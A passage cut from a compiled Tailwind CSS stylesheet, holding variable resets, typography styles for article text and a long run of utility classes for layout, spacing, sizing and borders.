  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .container {
    max-width: 1536px;
  }
}

.prose {
  color: #00012E;
  max-width: 65ch;
}

.prose :where(p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose :where([class~="lead"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-lead);
  font-size: 1.25em;
  line-height: 1.6;
  margin-top: 1.2em;
  margin-bottom: 1.2em;
}

.prose :where(a):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-links);
  text-decoration: underline;
  font-weight: 500;
  border-bottom: 2px solid inherit;
  padding-bottom: 2px;
  -text-decoration: none;
}

.prose :where(strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
}

.prose :where(a strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(blockquote strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(thead th strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: decimal;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
  padding-left: 1.625em;
}

.prose :where(ol[type="A"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-alpha;
}

.prose :where(ol[type="a"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-alpha;
}

.prose :where(ol[type="A" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-alpha;
}

.prose :where(ol[type="a" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-alpha;
}

.prose :where(ol[type="I"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-roman;
}

.prose :where(ol[type="i"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-roman;
}

.prose :where(ol[type="I" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-roman;
}

.prose :where(ol[type="i" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-roman;
}

.prose :where(ol[type="1"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: decimal;
}

.prose :where(ul):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: disc;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
  padding-left: 1.625em;
}

.prose :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker {
  font-weight: 400;
  color: inherit;
}

.prose :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker {
  color: inherit;
}

.prose :where(dt):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  margin-top: 1.25em;
}

.prose :where(hr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-color: var(--tw-prose-hr);
  border-top-width: 1px;
  margin-top: 3em;
  margin-bottom: 3em;
}

.prose :where(blockquote):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 500;
  font-style: italic;
  color: inherit;
  border-left-width: 0.25rem;
  border-left-color: #00012E;
  quotes: "\201C""\201D""\2018""\2019";
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  padding-left: 1em;
}

.prose :where(blockquote p:first-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: open-quote;
}

.prose :where(blockquote p:last-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: close-quote;
}

.prose :where(h1):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 400;
  font-size: 2.25em;
  margin-top: 0;
  margin-bottom: 2rem;
  line-height: 1.1111111;
  max-width: 56rem;
  font-family: plaak6Heavy;
  text-transform: uppercase;
}

.prose :where(h1 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 900;
  color: inherit;
}

.prose :where(h2):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 400;
  font-size: 1.5em;
  margin-top: 0;
  margin-bottom: 1.5rem;
  line-height: 1.3333333;
  max-width: 56rem;
  text-transform: uppercase;
}

.prose :where(h2 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 800;
  color: inherit;
}

.prose :where(h3):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
  font-size: 1.25em;
  margin-top: 0;
  margin-bottom: 0.5rem;
  line-height: 1.6;
  max-width: 56rem;
}

.prose :where(h3 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 700;
  color: inherit;
}

.prose :where(h4):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
  margin-top: 1.5em;
  margin-bottom: 0.5rem;
  line-height: 1.5;
  max-width: 56rem;
}

.prose :where(h4 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 700;
  color: inherit;
}

.prose :where(img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(picture):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  display: block;
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(kbd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 500;
  font-family: inherit;
  color: var(--tw-prose-kbd);
  box-shadow: 0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%), 0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);
  font-size: 0.875em;
  border-radius: 0.3125rem;
  padding-top: 0.1875em;
  padding-right: 0.375em;
  padding-bottom: 0.1875em;
  padding-left: 0.375em;
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-code);
  font-weight: 600;
  font-size: 0.875em;
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: "`";
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: "`";
}

.prose :where(a code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(h1 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(h2 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-size: 0.875em;
}

.prose :where(h3 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-size: 0.9em;
}

.prose :where(h4 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(blockquote code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(thead th code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(pre):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-pre-code);
  background-color: var(--tw-prose-pre-bg);
  overflow-x: auto;
  font-weight: 400;
  font-size: 0.875em;
  line-height: 1.7142857;
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em;
  border-radius: 0.375rem;
  padding-top: 0.8571429em;
  padding-right: 1.1428571em;
  padding-bottom: 0.8571429em;
  padding-left: 1.1428571em;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  background-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: none;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: none;
}

.prose :where(table):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  width: 100%;
  table-layout: auto;
  text-align: left;
  margin-top: 2em;
  margin-bottom: 2em;
  font-size: 0.875em;
  line-height: 1.7142857;
}

.prose :where(thead):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: var(--tw-prose-th-borders);
}

.prose :where(thead th):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  vertical-align: bottom;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose :where(tbody tr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: var(--tw-prose-td-borders);
}

.prose :where(tbody tr:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 0;
}

.prose :where(tbody td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  vertical-align: baseline;
}

.prose :where(tfoot):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-top-width: 1px;
  border-top-color: var(--tw-prose-th-borders);
}

.prose :where(tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  vertical-align: top;
}

.prose :where(figure > *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0;
}

.prose :where(figcaption):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-captions);
  font-size: 0.875em;
  line-height: 1.4285714;
  margin-top: 0.8571429em;
}

.prose {
  --tw-prose-body: #374151;
  --tw-prose-headings: #111827;
  --tw-prose-lead: #4b5563;
  --tw-prose-links: #111827;
  --tw-prose-bold: #111827;
  --tw-prose-counters: #6b7280;
  --tw-prose-bullets: #d1d5db;
  --tw-prose-hr: #e5e7eb;
  --tw-prose-quotes: #111827;
  --tw-prose-quote-borders: #e5e7eb;
  --tw-prose-captions: #6b7280;
  --tw-prose-kbd: #111827;
  --tw-prose-kbd-shadows: 17 24 39;
  --tw-prose-code: #111827;
  --tw-prose-pre-code: #e5e7eb;
  --tw-prose-pre-bg: #1f2937;
  --tw-prose-th-borders: #d1d5db;
  --tw-prose-td-borders: #e5e7eb;
  --tw-prose-invert-body: #d1d5db;
  --tw-prose-invert-headings: #fff;
  --tw-prose-invert-lead: #9ca3af;
  --tw-prose-invert-links: #fff;
  --tw-prose-invert-bold: #fff;
  --tw-prose-invert-counters: #9ca3af;
  --tw-prose-invert-bullets: #4b5563;
  --tw-prose-invert-hr: #374151;
  --tw-prose-invert-quotes: #f3f4f6;
  --tw-prose-invert-quote-borders: #374151;
  --tw-prose-invert-captions: #9ca3af;
  --tw-prose-invert-kbd: #fff;
  --tw-prose-invert-kbd-shadows: 255 255 255;
  --tw-prose-invert-code: #fff;
  --tw-prose-invert-pre-code: #d1d5db;
  --tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);
  --tw-prose-invert-th-borders: #4b5563;
  --tw-prose-invert-td-borders: #374151;
  font-size: 1.2rem;
  line-height: 1.75;
}

.prose :where(picture > img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0;
}

.prose :where(video):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

.prose :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0.375em;
}

.prose :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0.375em;
}

.prose :where(.prose > ul > li p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose :where(.prose > ul > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
}

.prose :where(.prose > ul > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 1.25em;
}

.prose :where(.prose > ol > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
}

.prose :where(.prose > ol > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 1.25em;
}

.prose :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose :where(dl):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose :where(dd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.5em;
  padding-left: 1.625em;
}

.prose :where(hr + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h2 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h3 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h4 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(thead th:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0;
}

.prose :where(thead th:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-right: 0;
}

.prose :where(tbody td, tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-top: 0.5714286em;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0;
}

.prose :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-right: 0;
}

.prose :where(figure):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(.prose > :first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(.prose > :last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 0;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.\!visible {
  visibility: visible !important;
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

.static {
  position: static;
}

.fixed {
  position: fixed;
}

.\!absolute {
  position: absolute !important;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.inset-x-0 {
  left: 0px;
  right: 0px;
}

.\!right-0 {
  right: 0px !important;
}

.\!top-0 {
  top: 0px !important;
}

.-bottom-40 {
  bottom: -10rem;
}

.-left-4 {
  left: -1rem;
}

.-left-\[0\.5px\] {
  left: -0.5px;
}

.-left-\[250px\] {
  left: -250px;
}

.-right-56 {
  right: -14rem;
}

.-right-\[34px\] {
  right: -34px;
}

.-top-8 {
  top: -2rem;
}

.bottom-0 {
  bottom: 0px;
}

.bottom-3 {
  bottom: 0.75rem;
}

.bottom-\[1px\] {
  bottom: 1px;
}

.bottom-\[2px\] {
  bottom: 2px;
}

.left-0 {
  left: 0px;
}

.left-1\/2 {
  left: 50%;
}

.left-1\/3 {
  left: 33.333333%;
}

.right-0 {
  right: 0px;
}

.right-10 {
  right: 2.5rem;
}

.right-12 {
  right: 3rem;
}

.right-2 {
  right: 0.5rem;
}

.right-20 {
  right: 5rem;
}

.top-0 {
  top: 0px;
}

.top-1\/2 {
  top: 50%;
}

.top-10 {
  top: 2.5rem;
}

.top-12 {
  top: 3rem;
}

.top-16 {
  top: 4rem;
}

.top-2\/3 {
  top: 66.666667%;
}

.top-24 {
  top: 6rem;
}

.top-9 {
  top: 2.25rem;
}

.top-\[13px\] {
  top: 13px;
}

.top-\[63px\] {
  top: 63px;
}

.isolate {
  isolation: isolate;
}

.\!z-30 {
  z-index: 30 !important;
}

.z-20 {
  z-index: 20;
}

.z-30 {
  z-index: 30;
}

.z-40 {
  z-index: 40;
}

.z-50 {
  z-index: 50;
}

.col-span-2 {
  grid-column: span 2 / span 2;
}

.\!m-0 {
  margin: 0px !important;
}

.-m-2 {
  margin: -0.5rem;
}

.-m-2\.5 {
  margin: -0.625rem;
}

.m-auto {
  margin: auto;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.my-10 {
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
}

.my-20 {
  margin-top: 5rem;
  margin-bottom: 5rem;
}

.my-5 {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
}

.my-6 {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.\!mb-8 {
  margin-bottom: 2rem !important;
}

.\!mt-0 {
  margin-top: 0px !important;
}

.-mb-6 {
  margin-bottom: -1.5rem;
}

.-ml-4 {
  margin-left: -1rem;
}

.-mt-2 {
  margin-top: -0.5rem;
}

.-mt-4 {
  margin-top: -1rem;
}

.-mt-5 {
  margin-top: -1.25rem;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-1 {
  margin-bottom: 0.25rem;
}

.mb-10 {
  margin-bottom: 2.5rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-3 {
  margin-bottom: 0.75rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-5 {
  margin-bottom: 1.25rem;
}

.mb-6 {
  margin-bottom: 1.5rem;
}

.mb-7 {
  margin-bottom: 1.75rem;
}

.mb-8 {
  margin-bottom: 2rem;
}

.ml-10 {
  margin-left: 2.5rem;
}

.ml-4 {
  margin-left: 1rem;
}

.ml-auto {
  margin-left: auto;
}

.mr-1 {
  margin-right: 0.25rem;
}

.mr-10 {
  margin-right: 2.5rem;
}

.mr-2 {
  margin-right: 0.5rem;
}

.mr-3 {
  margin-right: 0.75rem;
}

.mr-4 {
  margin-right: 1rem;
}

.mr-40 {
  margin-right: 10rem;
}

.mr-5 {
  margin-right: 1.25rem;
}

.mt-0 {
  margin-top: 0px;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-10 {
  margin-top: 2.5rem;
}

.mt-12 {
  margin-top: 3rem;
}

.mt-16 {
  margin-top: 4rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-auto {
  margin-top: auto;
}

.line-clamp-3 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}

.line-clamp-5 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 5;
}

.\!block {
  display: block !important;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.flow-root {
  display: flow-root;
}

.grid {
  display: grid;
}

.hidden {
  display: none;
}

.aspect-video {
  aspect-ratio: 16 / 9;
}

.\!h-auto {
  height: auto !important;
}

.\!h-full {
  height: 100% !important;
}

.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-2 {
  height: 0.5rem;
}

.h-20 {
  height: 5rem;
}

.h-3 {
  height: 0.75rem;
}

.h-4 {
  height: 1rem;
}

.h-5 {
  height: 1.25rem;
}

.h-6 {
  height: 1.5rem;
}

.h-8 {
  height: 2rem;
}

.h-\[400px\] {
  height: 400px;
}

.h-\[60px\] {
  height: 60px;
}

.h-full {
  height: 100%;
}

.h-screen {
  height: 100vh;
}

.max-h-20 {
  max-height: 5rem;
}

.max-h-\[100px\] {
  max-height: 100px;
}

.max-h-\[285px\] {
  max-height: 285px;
}

.max-h-\[400px\] {
  max-height: 400px;
}

.max-h-\[500px\] {
  max-height: 500px;
}

.min-h-\[200px\] {
  min-height: 200px;
}

.min-h-\[300px\] {
  min-height: 300px;
}

.min-h-\[400px\] {
  min-height: 400px;
}

.min-h-\[500px\] {
  min-height: 500px;
}

.min-h-fit {
  min-height: -moz-fit-content;
  min-height: fit-content;
}

.min-h-full {
  min-height: 100%;
}

.\!w-20 {
  width: 5rem !important;
}

.w-10 {
  width: 2.5rem;
}

.w-12 {
  width: 3rem;
}

.w-20 {
  width: 5rem;
}

.w-3 {
  width: 0.75rem;
}

.w-36 {
  width: 9rem;
}

.w-4 {
  width: 1rem;
}

.w-5 {
  width: 1.25rem;
}

.w-52 {
  width: 13rem;
}

.w-6 {
  width: 1.5rem;
}

.w-8 {
  width: 2rem;
}

.w-96 {
  width: 24rem;
}

.w-\[150px\] {
  width: 150px;
}

.w-\[200px\] {
  width: 200px;
}

.w-\[500px\] {
  width: 500px;
}

.w-auto {
  width: auto;
}

.w-fit {
  width: -moz-fit-content;
  width: fit-content;
}

.w-full {
  width: 100%;
}

.w-screen {
  width: 100vw;
}

.min-w-\[200px\] {
  min-width: 200px;
}

.min-w-\[300px\] {
  min-width: 300px;
}

.min-w-\[400px\] {
  min-width: 400px;
}

.min-w-full {
  min-width: 100%;
}

.max-w-2xl {
  max-width: 42rem;
}

.max-w-4xl {
  max-width: 56rem;
}

.max-w-5xl {
  max-width: 64rem;
}

.max-w-6xl {
  max-width: 72rem;
}

.max-w-7xl {
  max-width: 80rem;
}

.max-w-\[150px\] {
  max-width: 150px;
}

.max-w-\[170px\] {
  max-width: 170px;
}

.max-w-\[200px\] {
  max-width: 200px;
}

.max-w-\[400px\] {
  max-width: 400px;
}

.max-w-fit {
  max-width: -moz-fit-content;
  max-width: fit-content;
}

.max-w-full {
  max-width: 100%;
}

.max-w-md {
  max-width: 28rem;
}

.max-w-none {
  max-width: none;
}

.max-w-screen-2xl {
  max-width: 1536px;
}

.shrink-0 {
  flex-shrink: 0;
}

.-translate-x-1\/2 {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.-translate-y-1\/2 {
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.-rotate-90 {
  --tw-rotate: -90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-180 {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-90 {
  --tw-rotate: 90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.cursor-auto {
  cursor: auto;
}

.cursor-pointer {
  cursor: pointer;
}

.\!list-none {
  list-style-type: none !important;
}

.list-trident {
  list-style-type: trident;
}

.appearance-none {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.flex-row {
  flex-direction: row;
}

.flex-col {
  flex-direction: column;
}

.flex-wrap {
  flex-wrap: wrap;
}

.flex-nowrap {
  flex-wrap: nowrap;
}

.content-center {
  align-content: center;
}

.items-start {
  align-items: flex-start;
}

.items-center {
  align-items: center;
}

.justify-start {
  justify-content: flex-start;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-items-start {
  justify-items: start;
}

.justify-items-center {
  justify-items: center;
}

.gap-0 {
  gap: 0px;
}

.gap-1 {
  gap: 0.25rem;
}

.gap-10 {
  gap: 2.5rem;
}

.gap-2 {
  gap: 0.5rem;
}

.gap-20 {
  gap: 5rem;
}

.gap-3 {
  gap: 0.75rem;
}

.gap-4 {
  gap: 1rem;
}

.gap-5 {
  gap: 1.25rem;
}

.gap-6 {
  gap: 1.5rem;
}

.gap-8 {
  gap: 2rem;
}

.gap-x-6 {
  -moz-column-gap: 1.5rem;
       column-gap: 1.5rem;
}

.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse));
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse));
}

.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse));
}

.overflow-hidden {
  overflow: hidden;
}

.overflow-visible {
  overflow: visible;
}

.overflow-y-auto {
  overflow-y: auto;
}

.overflow-x-hidden {
  overflow-x: hidden;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.\!rounded-none {
  border-radius: 0px !important;
}

.rounded-\[100px\] {
  border-radius: 100px;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-none {
  border-radius: 0px;
}

.\!border-0 {
  border-width: 0px !important;
}

.border {
  border-width: 1px;
}

.border-0 {
  border-width: 0px;
}

.border-2 {
  border-width: 2px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-b-2 {
  border-bottom-width: 2px;
}

.border-b-4 {
  border-bottom-width: 4px;
}

.border-b-8 {
  border-bottom-width: 8px;
}

.border-l {
  border-left-width: 1px;
}

.border-l-0 {
  border-left-width: 0px;
}

.border-l-4 {
  border-left-width: 4px;
}

.border-r {
  border-right-width: 1px;
}

.border-r-0 {
  border-right-width: 0px;
}

.border-t {
  border-top-width: 1px;
}

.border-t-0 {
  border-top-width: 0px;
}

.border-solid {
  border-style: solid;
}

.\!border-none {
  border-style: none !important;
}

.\!border-mid-blue {
  --tw-border-opacity: 1 !important;
  border-color: rgb(108 178 255 / var(--tw-border-opacity)) !important;
}

.border-\[\#007AFF\] {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-\[\#343A61\] {
  --tw-border-opacity: 1;
  border-color: rgb(52 58 97 / var(--tw-border-opacity));
}

.border-\[\#373b61\] {
  --tw-border-opacity: 1;
  border-color: rgb(55 59 97 / var(--tw-border-opacity));
}

.border-\[\#7CB0F9\] {
  --tw-border-opacity: 1;
